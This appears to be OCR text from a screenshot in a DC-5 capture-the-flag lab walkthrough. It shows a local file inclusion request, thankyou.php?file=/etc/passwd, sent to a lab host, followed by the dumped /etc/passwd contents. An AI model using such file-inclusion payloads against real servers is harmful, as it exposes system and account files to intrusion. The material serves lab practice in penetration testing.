 10.0.2.40/thankyou.php?file=/etc/passwd
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false